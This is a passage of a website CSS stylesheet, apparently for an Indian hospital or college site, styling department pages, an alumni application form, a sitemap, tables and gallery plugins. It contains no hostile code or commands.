@media (max-width:767px) and (min-width: 480px)
{
.b-link-stripe{width:100%;}

}
td {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	/*color: #565656;*/
	text-align: left;
	line-height: 18px;
}
.heading{
    font-family: Arial, Helvetica, sans-serif;
	background-image: url(../../necnellore/dot.gif);
	background-repeat: repeat-x;
	background-position: bottom;
	display: block;
	color:006789;
	font-size:14px;
	font-weight:bold;
	word-spacing:1px;
	padding-bottom:8px;
	}
.heading2{
     font-size:14px;
	 color: #c25413;
	 font-weight:bold;
	 background-color: #95CAFF;
	 }
.nolinkcolor{
    color:#FF0000;
	font-weight:bold;
	font-size:13px;
	text-decoration:underline;
	}	
a.link{
 	color: #0000FF;
	font-weight:bold;
	font-size:13px;
	text-decoration:none;
	}
a.link:hover{
   color:#FF0000;
   }		

a.close{
 font-family:Arial, Helvetica, sans-serif;
 font-size:14px;
 color:#FF0000;
 font-weight:bold;
 text-decoration:underline;
 text-align:center;
 display:block;
 } 
 a.close:hover{
 color:#660000;
 text-decoration:none;
 }
 
.narayana-hospital-image {width:100%; float:left;}
.narayana-hospital-image h4 {width:100%; float:left;}
.narayana-hospital-image ul {width:50%; float:left;}
.narayana-hospital-images {width:50%; float:left; margin:0px;}
.narayana-hospital-images ul {width:auto; padding:9px; background:#fff; float:right;}
      
	  
	  
/*************************LATEST_CSS*************************************/	  
	  
	  
.department {width:100%;float:left;}
.department h3 {float: left;width: 100%;height: auto;color: #4747ad;font-family: 'Roboto-Light';font-size:20px;margin:10px 0px;} 
.department ul {width:100%;float:left;padding-left:3px;}
.department ul li {font-size:16px;line-height:32px;font-family: 'Roboto-Light';}
.department .departmentsections {width:100%;float:left;list-style:none;padding-left:5px;}
.department .departmentsections span {margin-left:12px;}
.department .departmentsections  .services_images1 {float: left;margin-right: 10px;position: relative;top: 13px;}
.department .departmenttesting  {width:100%;float:left;list-style:none;padding-left:5px;list-style:none;}
.department p {font-size:16px;font-family: 'Roboto-Light';margin: 5px 0px 18px 0px;width:100%;float:left;}
.department ul {list-style:none;}
.department ul .services_images1 {float: left;margin-right: 10px;position: relative;top: 13px;}
.department ul li p {font-size:16px;font-family: 'Roboto-Light';margin:10px 20px;float:none;}
.department b {font-size:16px;line-height:30px;float:left;}
.timings {width:100%;float:left;}
.timings p {font-size:16px;font-family: 'Roboto-Light';margin:5px 0px;}
.timings p span {margin-left:10px;}g169

.part_table tr.trstyles {background:#0095da;}
.underpart .trstyles td {color:#fff;text-align: center;background:#0095da;}
.underpart .weekdays td {background-color: #e8f6fd; border-top: 1px solid #fff;text-align:center;font-size:13px;}
.underpart .days td {background-color: #f5f4f4; border-top: 1px solid #fff;text-align:center;font-size:13px;}
.underpart .trstyles b {float:none !important;}
.management_part .specialty p {margin: 12px 0px;line-height: 30px;}

.department .surgery {font-size:16px;line-height:30px;width:100%;float:left;margin:5px 0px;}
.department .surgery ul {list-style:none;padding-left:2px;}
.department .surgery ul .services_images1 {float: left;margin-right: 10px;position: relative;top: 13px;}

.subfooter-list li.sitemap {
    padding: 10px 0px;
}
@media screen and (max-width:1199px) and (min-width:992px){
 .header_part .logo a img {width:340px;}
 
}
/*************************LATEST_CSS*************************************/	  


/*************************LATEST_CSS_ALUMNI_FORM*************************************/	  
.membership {width:100%;float:left;}
.membership .logo-image {width:600px;float:left;}
.membership .logo-image img {width:137px;float:left;margin:0px auto;display:block;}
.membership  .upload-photo {width: 135px;
    float: left;
    border: 3px solid #333;
    min-height: 133px;
    border-style: double;
    padding: 43px 0px;}
.membership  .upload-photo p {text-align:center;margin: 4px 0px;font-size: 12px;padding: 0px 20px;}
.membership .post {width:65%;float:none;margin:5px auto;padding: 7px 10px;border-radius: 4px;/*border: 1px solid #cecece;*/color: #525252;font-family: 'Roboto-Light';/*background-color: #ffffff;*/}
.box-border {width:100%;float:left;border:1px solid #E7E0E0;margin:10px 0px;background-color: #fff;}
#application-padding {padding: 10px 0px;}
.application-padding {width:100%;float:left;}
.application-padding::after{position: absolute;
    content: "";
   max-width: 1210px;
    height: 1px;
    right: ;
    bottom: -5px;
    background: rgba(156, 156, 156, 0.22);
    width: 100%;
    margin: 0px auto;
    left: 0;
    display: block;
    margin-left: 20px;}
.application {width:50%;float:left;}
.application p {width:100%;float:left;font-size:25px;margin:0px;font-weight:normal;box-shadow: none;color: #525252;padding: 10px; text-align: left; padding-left:20px;}
.application p.xp {width:100%;float:left;font-size:16px;margin:0px;font-weight:normal;box-shadow: none;color: #525252;padding: 10px; text-align: left; padding-left:20px;}

.application-section {width:50%; float:left;}
.application-section p {width:100%;float:left;font-size:18px;margin:0px;font-weight:bold;box-shadow: none;color: #525252;padding: 10px; text-align: right; padding-right:20px;}
.application-details {width:100%;float:left;}
.application-elements {width:100%;float:left;}

.applicationform {width:100%;float:left;}

.form-tags {width:100%;float:left;}
.form-tags h2{width:100%;float:left;font-size:16px;margin: 5px 0px;color: #000000;font-weight: bold;}


.form-elements {width:100%;float:left;}
.form-elements h2{width:100%;float:left;font-size:16px;margin: 0px 0px;color: #000000;font-weight: bold;}


.personal {width:100%;float:left; margin-top: 0px; padding: 10px 20px; position:relative;}
.personal .personal-details {width:100%; float:left;}
.personal .form_part {margin:20px 0px;}
.personal .form-border { width: 100%; float: left; /*padding: 15px;*/ /*border: 1px solid #eCeCeC;*/ border-radius: 5px;}
.personal .data {position:absolute; width:105px; left:0px;}
.personal-details-career .data {width:155px !important;}
.personal .name {position:relative;}
.personal .postform .name:nth-last-of-type(1) {margin-bottom:0px;} 
.personal .commentform .name:nth-last-of-type(1) {margin-bottom:0px;}
.personal .postfield-div {width:100%; padding-left:125px; float:left;}
.personal-details-career .postfield-div {padding-left:180px !important;}
.personal .postfield {width:100%; float:left;}
.personal .postform {padding-right:70px;}
.personal .suggestions .postfield-div {padding-left:0px !important;}
.personal .commentform {padding-left:70px;}
.personal .comments {width:100%;}
.personal h2 {    font-size: 20px;
    color: #4747ad;
    font-family: 'Roboto-Regular'; margin-bottom:0px; font-weight:normal;}
.personal .checkbox {margin-top:0px; margin-bottom:0px; width:66px; float:left;}
.personal .checkbox input[type="checkbox"] {margin:4px -4px; right:0;}
.personal .checkbox label {padding-left:0px;}
.personal .years-passing {width:auto; float:left; margin-left:30px;}
.personal .years-passing label.year-text {width:auto; margin-bottom:0px; float:left;}
.personal .years-passing-right {width:auto; float:left; margin-left:53px;}
.personal .years-passing-right label.year-text {width:auto; margin-bottom:0px; float:left;}
.personal .drop {padding:2px 10px; margin-left:11px; margin-top:-4px;}
.graduate-box {width:100%; float:left; margin-bottom:20px;}
.personal-details-suggestions {width:50%; float:left;}
.personal-details-suggestions .postform {width:100%;}
.personal-details-suggestionsright {width:50%; float:left; padding-left:70px;}
.personal-details-suggestionsright .postform {width:100%; padding-right:0px;}
@media screen and (max-width: 1296px) and (min-width: 1200px) {.personal .years-passing-right {margin-left:20px;}}
@media screen and (max-width: 1199px) and (min-width: 992px) {.personal .postform {padding-right:35px;}
.personal .commentform {padding-left:35px;}
.personal .years-passing-right {margin-left:70px;}
.personal .drop {padding:2px 3px;    margin-left: 20px;}}
@media screen and (max-width: 991px) and (min-width: 768px) {.personal .postform {padding-right:15px;}
.personal .commentform {padding-left:15px;}
.personal .educationdetails-right {padding-left:0px !important;}
.personal .years-passing-right {margin-left:39px;}
.personal .drop {padding:2px 3px;margin-left: 27px;}
.personal .drop1 {padding:2px 3px;margin-left: 27px;}
.personal .drop2 {padding:2px 3px;margin-left: 27px;}

.educationdetails-left {width:100% !important;}
.educationdetails-right {width:100% !important;}
.personal-details-career .postfield-div {padding-left:153px !important;}
.personal-details-suggestionsright {padding-left:15px;}}

@media screen and (max-width: 767px) {.personal .postform {padding-right:0px;}
.personal .commentform {padding-left:0px; margin-top:20px;}
.personal .educationdetails-right {padding-left:0px !important;}
.personal .years-passing-right {margin-left:0px; width:100%; margin-top:16px;}
.personal .drop {padding:2px 3px;}
.educationdetails-left {width:100% !important;}
.educationdetails-right {width:100% !important;}
.personal-details-suggestions {width:100%;}
.personal-details-suggestionsright {padding-left:0px; width:100%;}
.personal .checkbox {width:auto;}
.personal .years-passing {width:100%; margin-left:0px; margin-top:10px;}
.personal .checkbox input[type="checkbox"] {margin:4px -32px;}
.personal .years-passing-right label.year-text {width:114px;}
.personal .years-passing label.year-text {width:120px;}}

.adress {width:100%;float:left;padding: 10px 20px;}
 
.suggestion {width:100%;float:left;padding: 10px 20px;}

.eduaction {width:100%;float:left;margin-top: 0px;padding: 10px 20px;}

.comment {width:100%;float:left;padding: 10px 20px;margin-top: 20px;}

.career {width:100%;float:left;margin-top: 20px;padding: 10px 20px;}
/*.post-field {padding: 5px;margin: 8px 0px;width: 100%;}*/
.post-field {
    padding: 8px 5px;
    margin: 8px 0px;
    width: 100%;
    border: 1px solid #E1D5D5;
    border-radius: 4px;
}
.post-adress {padding: 8px 5px;margin: 8px 0px;border: 1px solid #E1D5D5;border-radius: 4px;}
.save{ text-align:center !important;padding: 5px;}

].adress h2 {
    width: 100%;
    float: left;
    font-size: 16px;
    margin: 0px;
    color: #000000;
	font-weight: bold;
}
.personal-details h3 {font-size: 16px;
    color: #4747ad;
    font-family: 'Roboto-Light'; 
    margin: 1px 0px 15px 0px;
    font-weight: normal;font-family: 'Roboto-Light'}

.post-field-permanent{padding:8px 5px;margin: 8px -70px 8px 75px;width:100%;border: 1px solid #E1D5D5;border-radius: 4px;}
.post-field-comment{padding:8px 5px;margin: 8px 7px 8px 95px;width:100%;border: 1px solid #E1D5D5;border-radius: 4px;}

.post-adress-permanent{margin: 8px 73px;border: 1px solid #E1D5D5;border-radius: 4px;}
.post-adress-suggestions{margin: 8px 90px;border: 1px solid #E1D5D5;border-radius: 4px;}
.post-field-educational{padding: 8px 5px;border: 1px solid #E1D5D5;border-radius: 4px;height: 32px;}
.post-adress-comments{margin: 8px 0px;border: 1px solid #E1D5D5;border-radius: 4px; }
.year{padding: 5px 0px !important;/*width: 25% */!important;/*margin: 8px 0px;*/width:auto;border: 1px solid #E1D5D5;border-radius: 4px; float:right;}
.year-passing{    padding: 5px 0px !important;
    width: 32% !important;
    margin: 8px 0px;
    width: 100%;
    border: 1px solid #E1D5D5;border-radius: 4px;}
educational-graduate{}
.suggestion h2{
    width: 100%;
    float: left;
    font-size: 16px;
    margin: 5px 0px;
    color: #000000;
	font-weight: bold;
}
.send-button{ width: auto; float:right;padding: 20px 0px;
    margin-top: -35px;
    margin-right: 12px;}
.button.button.send{background-color: #dc5e11;
    color: #fff !important;
    padding: 4px 15px 6px 15px;
    box-shadow: none;
    border: none;
    border-radius: 4px;
    right: 0px;
    margin-top: 0px;
    font-family: 'Roboto-Light';
    font-size: 16px;
    text-decoration: none;}

.button.button.send:hover{color: #fff;border: none;background-color: #4747ad;}
.educational-graduate label {margin-bottom: 0px !important;}
.educational-graduate input.check{ margin-left:10px;}
.td nth-child:{line-height: 37px;}
.drop{    padding: 7px 10px;
    border-radius: 4px;
    border: 1px solid #cecece;
    color: #525252;
    font-family: 'Roboto-Light';
    background-color: #ffffff;}




.form-border {width: 100%;
    float: left;
   /* padding: 25px 10px 5px 10px;*/
   /* border: 1px solid #eCeCeC;*/
    border-radius: 5px;}

textarea.text-form {
    border: 1px solid #cecece;
    border-radius: 5px;
    padding: 7px 15px;
}
input#travel_check {
margin:7px 0px;width:32px;	
}

.input[type=checkbox] + label{
display: inline-block;
width: 35px;
height: 32px;
padding-left: 40px;
background-position: 0 0;
background-repeat: no-repeat;
line-height: 35px;
cursor: pointer;
}

.input[type=checkbox]:checked + label{
background-position: left -32px;
}
label.common {
    width: 7%;
    margin-bottom: 0px;
    color: #525252;
	font-size: 14px;
	font-family: 'Roboto-Light';
	margin-left: 60px;
}
label.diploma {
    width: 24%;
    margin-bottom: 0px;
    color: #525252;
	font-size: 14px;
	font-family: 'Roboto-Light';
	margin-left: 60px;
}
label.year-text {width: 18%;color: #525252;
	font-size: 14px;font-family: 'Roboto-Light';}
label.data-enter {width:100%;float:left;color: #525252;
    font-family: 'Roboto-Light';
    font-size: 16px;
    margin-bottom: 0px;
    padding: 7px 0px;font-weight:bold;}
label.special {
	font-family: 'Roboto-Light';
    font-size: 14px;
	color: #525252;
}
label.diploma-text {
	font-family: 'Roboto-Light';
    font-size: 14px;
	color: #525252;
	margin-left: 60px;
    width: 24%;
}
input#travelcheck {
    width: 135px;
    margin: 2px 11px;
    box-shadow: none;
	padding:5px 0px;border-radius: 5px;
}
textarea#textarea2 {width:100%;height: 110px;
    margin-bottom: 12px;}
	.form-board {
    width: 100%;
    float: left;
    padding: 15px 15px 5px 15px;
    border: 1px solid #eCeCeC;
    border-radius: 5px;
}
.postformend
{
	float:left; width:50%; height:auto;
}
.commentformend
{
	float:left; width:50%; height:auto;
}
@media (max-width:1290px) and (min-width: 1200px)
{
label.common {margin-left:0px;}
label.diploma {margin-left:0px;}
label.diploma-text {margin-left:0px;}

}
@media (max-width:1199px) and (min-width: 992px)
{
label.common {margin-left:0px;width: 10%;}
label.diploma {margin-left:0px;}
label.diploma-text {margin-left:0px;}
.postformend
{
	float:left; width:35%; height:auto;
}
.commentformend
{
	float:left; width:65%; height:auto;
}
label.year-text {display:initial;}

}

@media (max-width:991px) and (min-width: 768px)
{
label.common {margin-left:0px;width: 10%;}
label.diploma {margin-left:22px;}
label.diploma-text {margin-left:25px;}
.postformend
{
	float: left;
    height: auto;
   width:100%;
}
.commentformend
{
	float: left;
    height: auto;
   width:100%;
}
.send-button {    margin-right: 27px;}
label.year-text {}
label.special {margin-left:22px;}
}

@media (max-width:767px) and (min-width: 1px)
{
label.common {margin-left:0px;width: 10%;}
label.diploma {margin-left:0px;}
label.diploma-text {margin-left:0px;}
.postformend
{
	float:left; width:100%; height:auto;
}
.commentformend
{
	float:left; width:100%; height:auto;
}
label.special {margin-left:30px;}
.send-button {    margin-right: 27px;}
}
@media (max-width:767px) and (min-width: 481px)
{
.membership .logo-image {width: 100%;}
.membership .logo-image img {width:136px;}
.membership .upload-photo {float:right;}
}
@media (max-width:480px) and (min-width: 1px)
{
#membership {width:100%;}
.membership .logo-image {width: 100%;max-width: 120px;
    margin: 0px auto;
    display: block;
    float: none;}
.membership .logo-image img {width:130px;}
.membership .upload-photo {width:100%;max-width:120px;margin:7px auto;float:none;display:block;}
.personal-details-career .postfield-div {
    padding-left: 130px !important;
}
.data {font-size:12px;}
.personal .postfield  {font-size:12px;}
.personal .years-passing  {font-size:12px;}
.personal .checkbox  {font-size:12px;}
.personal .years-passing label.year-text  {font-size:12px;}
.graduate-box {font-size:12px;}
.personal .years-passing-right label.year-text {font-size:12px !important;} 
}

@media (max-width:767px) and (min-width: 661px){label.year-text {}
}
@media (max-width:660px) and (min-width: 481px){label.year-text {width:35%;}
}
@media (max-width:480px) and (min-width: 1px){label.year-text {width:50%;}
}

#save {width:auto;float:right;    position: relative;
  
    bottom: 5px;}
 .save-button {padding: 0px;
    margin: 0px;
    background-color: transparent;
    border: 1px solid #fff;
    float: left;
  
    border-radius: 6px; }
	 .save-button1 {padding: 0px;
    margin: 0px;
    background-color: transparent;
    border: 1px solid #fff;
    float: left;
  
    border-radius: 6px;margin-right:10px; }
@media (max-width:1199px) and (min-width: 992px){label.year-text {width:50%;}
#save {left:-32px;}
}
@media (max-width:991px) and (min-width: 768px){label.year-text {width:50%;}
#save {left:-12px;}
}
/*************************LATEST_CSS_ALUMNI_FORM*************************************/	  


/*************************LATEST_SITEMAP_CSS*************************************/	  


.linksmap {
    width: 100%;
    float: left;
}

.linksmap .about
{
	float: left; width: 100%; height: auto; position: relative;
}
.linksmap .about h4
{
	font-size: 20px; color:#1ea82a; margin: 0px; font-family: 'Roboto-Regular'; padding:10px 0px;
}
.careers_part .linksmap ul
{
	float: left; width: 100%; height: auto; position: relative; margin: 0px; padding-left: 15px;list-style:url(../images/arrowinnerpage.png);
}
.linksmap ul li
{
	padding-bottom: 10px;font-family: 'Roboto-Light'; font-size: 15px; color: #000 !important;float: left;
    width: 100%; 
}
.linksmap ul li a
{
	font-family: 'Roboto-Regular'; font-size: 15px; color:#000;
}
.linksmap ul li a:hover 
{
	color:#d55304 !important;
}
.linksmap ul li a:hover
{
	text-decoration: none; 
}
.linksmap .links-menu {
    padding-left: 25px;
    padding-top: 10px;
    list-style-type:disc !important;  
}

.department-part {width:100%;float:left;margin-top:20px;}
.infrastructure-part {width:100%;float:left;margin-top:45px;}
.linksmap .links-menu  li {list-style-type:disc;}
.linksmap .services_images1 {margin-right:10px;}
@media screen and (max-width:675px) and (min-width:481px){
#linksmap {width:50%;}
}
@media screen and (max-width:480px) and (min-width:1px){
#linksmap {width:100%;}
.department-part {width:100%;float:left;margin-top:10px;}
.infrastructure-part {width:100%;float:left;margin-top:15px;}
}
#application {padding:0px;}
/*************************LATEST_SITEMAP_CSS*************************************/	  
label#namepadding {margin-bottom:15px;}
label#message {margin-bottom:15px;}
@media screen and (max-width:1199px) and (min-width:992px){
.work-part-contactinfo .contact-message .send-button {margin-right:60px;}	
.contact-message .input-data {position:relative;left:-64px;}
}


.suggestion-background {
    background-color: #f8f8f8;
}
.education-background {
    background-color: #f8f8f8;
}
.personal-background  {
    background-color: #f8f8f8;
}
workpart_careerss{
    background-color: #FFFFFF;
} 
.permanent-background {margin:10px 0px;}

@media screen and (max-width:1296px) and (min-width:1200px){
.application-padding::after{
	
	max-width: 1100px;
}
}

@media screen and (max-width:1199px) and (min-width:992px){
.application-padding::after{
	
	max-width: 900px;
}
}
@media screen and (max-width:991px) and (min-width:1px){
.application-padding::after{
	display:none;
}
#application-padding {border-bottom:1px solid #333;}
}
















.personal-details-career .postfield-div1 {padding-left:105px;}
@media screen and (max-width:767px) and (min-width:481px){
.personal-details-career .postfield-div1 {padding-left:180px;}
}
@media screen and (max-width:480px) and (min-width:1px){
.personal-details-career .postfield-div1 {padding-left:130px;}
}

input.form-control.form-controlhr {background-color:#FFFFFF;}
.datetimepicker-days {background:#FFFFFF;}


.postform1  {width:30% !important;float: left;}
.commentform1  {width:70% !important;float: left;padding-left: 100px;}
.drop {max-width: 273px;}
.personal .drop1 {border-radius: 4px;
    border: 1px solid #cecece;
    color: #525252;
    font-family: 'Roboto-Light';
    background-color: #ffffff;max-width:278px;padding: 2px 10px;
    margin-left: 11px;
    margin-top: -4px;}
.personal .drop2 {border-radius: 4px;
    border: 1px solid #cecece;
    color: #525252;
    font-family: 'Roboto-Light';
    background-color: #ffffff;max-width:278px;padding: 2px 10px;
    margin-left: 11px;
    margin-top: -4px;}
.personal .drop3 {border-radius: 4px;
    border: 1px solid #cecece;
    color: #525252;
    font-family: 'Roboto-Light';
    background-color: #ffffff;max-width:278px;padding: 2px 10px;
    margin-left: 11px;
    margin-top: -4px;}
select.drop1 {
    width: 274px;
}
select.drop2 {
    width: 274px;
}
select.drop3 {
    width: 274px;
}

@media screen and (max-width:1296px) and (min-width:1200px){
.commentform1  {padding-left:130px;}	
	
	
}
@media screen and (max-width:1199px) and (min-width:1px){

.postform1  {width:100% !important;float: left;}
.commentform1  {width:100% !important;float: left;padding-left: 0px;}

}
@media screen and (max-width:1199px) and (min-width:992px){
select.drop1 {
    width: 260px;margin-left:20px !important;
}
select.drop2 {
    width: 260px;margin-left:20px !important;
}
select.drop3 {
    width: 260px;margin-left:20px !important;
}


}


@media screen and (max-width:991px) and (min-width:768px){
.work-part-contactinfo #email .form-control{margin-left:0px !important;}
select.drop1 {
    width: 260px;margin-left:27px !important;
}
select.drop2 {
    width: 260px;margin-left:27px !important;
}
select.drop3 {
    width: 260px;margin-left:27px !important;
}
.drop {
    max-width: 263px;
}
.work-part-contactinfo #email .form-control{margin-left:0px;}

}
@media screen and (max-width:480px) and (min-width:1px){
.menu_part p {margin-top: -63px;left: 103px;}
select.drop1 {
    width: 200px;margin:5px 0px;
}
select.drop2 {
    width: 200px;margin:5px 0px;
}
select.drop3 {
    width: 200px;margin:5px 0px;
}
.drop {
    max-width: 200px;margin:5px 0px;
}
.personal .drop3 {margin:5px 0px;}
.personal .drop1 {margin:5px 0px;}
.personal .drop2 {margin:5px 0px;}
.personal .drop {margin:5px 0px;}
.application p {font-size:15px;padding: 4px;}
.personal h2 {font-size: 16px;}
.application p.xp {font-size:12px;padding-left: 8px;}
}
label.upload {
    margin-bottom: 0px;
}
input.image-upload {
    margin-left: 15px;
}
label.upload img {margin: 7px auto;
   
    float: none;
    display: block;
    padding-left: 45px;}
	
input#fileToUpload {
    width: 100%;
    margin: 0px auto;
    max-width: 95px;outline:0;
}
.unique {width:100%;float:left;}
.unique p {width:100%;float:left;margin:10px 0px;}

@media screen and (max-width:425px) and (min-width:1px){
h2.images-announcement {margin:10px 0px;}	
.owl-prev {top:-86px;}
.owl-next {top:-86px;}	
}


.awards
{
	width:100%; height:auto; float:left
}
.awards img
{
	border:5px solid #DCCDCD;
}
.awards p
{
	color: #525252; font-size:15px; font-family: 'Roboto-Light'; margin:5px 0px;
}


.navbar-nav li:after {
	display: block;
    content: "";
    position:absolute;
    top: 7px;
    right: -5px;
    width: 2px;
    height: 40px;
    
}


.navbar-nav li .dropdown-menu li:after {
	background:none;
}



/*************************LATEST_SITEM************************************/

.table-bordered{font-family: 'Roboto-Light';}
th{}

#table_part > div > table > tbody > tr:nth-child(odd){background-color: #e8f6fd;border-top: 1px solid #fff;}
#table_part > div > table > tbody > tr:nth-child(even){background-color: #f5f4f4;border-top: 1px solid #fff;}


.table_trstyles{ background-color:#0095da;color: #fff;text-shadow: none;font-size: 16px;}
.table_trstyles> td{ padding-left:30px !important;}
.table-bordered{ border:none;}
#table_part > div > table > tbody > tr{}

.table > thead > tr > th{ padding:10px; padding-left:26px;}
.table > tbody > tr > td{ padding:10px; padding-left:26px;}
.table > tbody > tr > td span{margin-right:7px;}

 


.table>thead>tr>th {
vertical-align: bottom;
border-bottom: 2px solid #fff;
}
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {
background-color: #f5f4f4;
}
.tab-hed-sty {background-color: #0095da; color:#fff;}
a {
color: #FF6600;
text-decoration: none;
}





/*************************LATEST_SITEM************************************/

.table>thead>tr>th {
vertical-align: bottom;
border-bottom: 2px solid #fff;
}
.table>tbody>tr.danger>td, .table>tbody>tr.danger>th, .table>tbody>tr>td.danger, .table>tbody>tr>th.danger, .table>tfoot>tr.danger>td, .table>tfoot>tr.danger>th, .table>tfoot>tr>td.danger, .table>tfoot>tr>th.danger, .table>thead>tr.danger>td, .table>thead>tr.danger>th, .table>thead>tr>td.danger, .table>thead>tr>th.danger {
background-color: #f5f4f4;

}
.tab-hed-sty {background-color: #0095da; color:#fff;}
.clickevent {
color: #FF6600;
text-decoration: none;
}
.clickevent {
color: #FF6600;
text-decoration: none;
font-family: 'Roboto-Regular';
color: #ff6200;
font-size: 16px;
text-align: center;
text-decoration: none;
}
.table > tbody > tr > td {
font-family: 'Roboto-Regular';
font-size: 16px;
color: #000;
}
.table > tbody > tr > td {
padding: 10px;
margin-left: 7px;
padding-left: 26px;
}

.clickevent:hover {
color: #080838;
text-decoration: none;
}
 .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
/*border: 2px solid #fff;
text-transform: uppercase;*/
}

.navbar-nav li:nth-child(11):after{ background:none;}


.gallery-item{ float:left; margin:5px !important;}
.navbar-nav > li{margin: 0px -4px;}
media screen and (max-width: 1296px) and (min-width:1200px){
.menu_partnav {padding:4px 0px;}
.navbar-nav li:after{top:0px;}}

#div.wpcf7-validation-errors{border:none;}
.founder_textpart h4{color:#188722;font-family: roboto-regular;}
.part_table .doctor{float:left;}

#wpcf7-f502-p9-o1 .data{padding: 8px 0px;}
 #wpcf7-f502-p9-o1 #read{margin-right:0px;}
 
 
 input.error {
   border:1px solid #F00;
  }
   select.error {
   border:1px solid #F00 !important;
  }
   textarea.error {
     border:1px solid #F00 !important;
  }
 #modulepreview  a {color:#fff;} 
 
 .wpcf7-not-valid-tip {display:none !important;}
 
 form.invalid input.wpcf7-not-valid {
     border: 1px solid red;
     background: #f0e3e3;
}
 
 .wonderplugin-gridgallery-item-container {width:100% !important; height:auto !important;}
 
#wonderplugingridgallery-12 .wonderplugin-gridgallery-item-text {margin:0px 8px;}

.clickevent a:focus{color: #FF6600 !important;}
#message-text {width:100%;}
#wpcf7-f973-p11-o1 .send{background-color: #e46619;
    width: 100%;
    border: 1px solid #e46619;
    margin: 5px 0px;
    border-radius: 5px;
    padding: 5px 0px;
    margin-top: 15px; color:#fff;}
 #wpcf7-f973-p11-o1 .send:hover{background-color: #4747ad;
    border: 1px solid #4747ad;}   
  
 .wpcf7-validation-errors {display:none !important;}
 .wonderplugingridgallery{margin:0px !important;}

<!-------------------------------------- wonderplugin------------------------------------------>

#wonderplugingridgallery-1 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-2 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-3 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-4 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-5 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-6 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-7 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-8 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-9 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-10 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-11 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-12 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-13 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-14 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-15 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-16 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-17 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-18 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-19 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-20 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-21 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-22 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-23 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-24 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-25 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;} 
#wonderplugingridgallery-26 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-27 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-28 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-29 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-30 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-31 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-32 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-33 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-34 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-35 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-36 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-37 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-38 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}
#wonderplugingridgallery-39 .wonderplugin-gridgallery-item-text{margin:0px 8px !important;}

.menu_part p {position:absolute;top:95px;right:20px;float:left;font-size:16px;margin-bottom:0px;font-family: 'Roboto-Regular';color:#ff6200;margin-top:10px;}
@media screen and (max-width:767px) and (min-width:1px){
.right_partheader{margin: 41px 0px 5px 0px;}
.work-part-contactinfo #email .form-control{margin-left:0px !important;}
}
@media screen and (max-width:767px) and (min-width:481px){
.menu_part p{margin-top: -50px;left:20px;}
}
@media screen and (max-width:480px) and (min-width:1px){
.menu_part p{left: 73px;top: 20px; font-size:14px;}
}

.work-part-contactinfo #message .form-control{resize:none;}
.founder_part{color: #4747ad;font-family: 'Roboto-Light';}

.mg5{margin-top:10px;}
#pg-result tr{ border: 1px solid lightblue;}
.pg{ border-right:1px solid lightblue; vertical-align:middle !important;}
@media screen and (max-width:1200px) and (min-width:768px){
.menu_part {
    float: right;
    height: auto;
    margin: 10px 0px;
}
}

.sticky-container-soc{
    padding:0px;
    margin:0px;
    position:fixed;
    right:-130px;
    top:310px;
    width:210px;
    z-index: 1100;
}
.sticky-soc li {
    list-style-type: none;
    background-color: #fff;
    color: #efefef;
